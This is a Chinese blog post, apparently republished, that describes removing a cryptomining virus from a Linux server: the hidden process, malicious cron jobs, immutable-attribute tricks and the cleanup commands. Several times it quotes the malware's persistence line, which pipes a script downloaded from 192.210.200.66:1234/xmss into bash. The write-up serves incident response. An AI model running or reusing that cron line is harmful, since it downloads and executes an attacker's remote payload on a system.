标签:sbin 处理过程 挖矿 etc usr rm curl 病毒 rsyslogds



服务器的某个服务挂了,查看进程时发现CPU异常,初步判断是挖矿病毒

# 根据进程IP查看该进程的运行状态

ps -ef | grep 114621

root 114621 1 99 17:48 ? 01:31:05 /usr/sbin/.rsyslogds

kill -9 114621

# 禁用或卸载curl wget

yum remove -y wget

whereis curl

curl: /usr/bin/curl /usr/share/man/man1/curl.1.gz

mv /usr/bin/curl /usr/bin/curl.bak

# 清理定时任务

# 命令 crontab -l 查看, -e 修改删除

crontab -l

30 23 * * * root (curl -s http://192.210.200.66:1234/xmss||wget -q -O - http://192.210.200.66:1234/xmss )|bash -sh

# /var/spool/cron/ 目录下存放的是每个用户包括root的crontab任务,每个任务以创建者的名字命名

cat crontabs/root

30 23 * * * (curl -s http://192.210.200.66:1234/xmss||wget -q -O - http://192.210.200.66:1234/xmss )|bash -sh

rm -rf crontabs/root

# /etc/crontab 这个文件负责调度各种管理和维护任务 这里正常

cat /etc/crontab

SHELL=/bin/bash

PATH=/sbin:/bin:/usr/sbin:/usr/bin

MAILTO=root

# For details see man 4 crontabs

# Example of job definition:

# .---------------- minute (0 - 59)

# | .------------- hour (0 - 23)

# | | .---------- day of month (1 - 31)

# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...

# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat

# | | | | |

# * * * * * user-name command to be executed

# /etc/cron.d/ 这个目录用来存放任何要执行的crontab文件或脚本

ls /etc/cron.d

0hourly apache nginx root

# 异常的都清理掉

cat apache

30 23 * * * root (curl -s http://192.210.200.66:1234/xmss||wget -q -O - http://192.210.200.66:1234/xmss )|bash -sh

rm -f apache

rm -f nginx

rm -f root

# 可以把脚本放在/etc/cron.hourly、/etc/cron.daily、/etc/cron.weekly、/etc/cron.monthly目录中,让它每小时/天/星期、月执行一次, 这里依次查看

ls /etc/cron.hourly/

0anacron oanacroner1

cat /etc/cron.hourly/oanacroner1

(curl -s http://192.210.200.66:1234/xmss||wget -q -O - http://192.210.200.66:1234/xmss )|bash -sh

rm -f oanacroner1

# 清除文件

ls /usr/sbin/.rsyslogds*

/usr/sbin/.rsyslogds

/usr/sbin/.rsyslogds.sh

rm -rf /usr/sbin/.rsyslogds

rm: 无法删除"/usr/sbin/.rsyslogds": 不允许的操作

# 查看文件属性

lsattr /usr/sbin/.rsyslogds

----ia---------- /usr/sbin/.rsyslogds

chattr -i /usr/sbin/.rsyslogds

chattr -a /usr/sbin/.rsyslogds

chattr -u /usr/sbin/.rsyslogds

rm -f /usr/sbin/.rsyslogds

rm -f /usr/sbin/.rsyslogds.sh



# 又一个异常进程 .inis 这个是查找并重启病毒的脚本

pgrep -f .inis | xargs kill -9

grep -r "192.210.200.66" -l

/usr/sbin/.inis

rm -f /usr/sbin/.inis

标签:sbin,处理过程,挖矿,etc,usr,rm,curl,病毒,rsyslogds 来源: https://www.cnblogs.com/tank073/p/16375314.html

本站声明: 1. iCode9 技术分享网(下文简称本站)提供的所有内容,仅供技术学习、探讨和分享; 2. 关于本站的所有留言、评论、转载及引用,纯属内容发起人的个人观点,与本站观点和立场无关; 3. 关于本站的所有言论和文字,纯属内容发起人的个人观点,与本站观点和立场无关; 4. 本站文章均是网友提供,不完全保证技术分享内容的完整性、准确性、时效性、风险性和版权归属;如您发现该文章侵犯了您的权益,可联系我们第一时间进行删除; 5. 本站为非盈利性的个人网站,所有内容不会用来进行牟利,也不会利用任何形式的广告来间接获益,纯粹是为了广大技术爱好者提供技术内容和技术思想的分享性交流网站。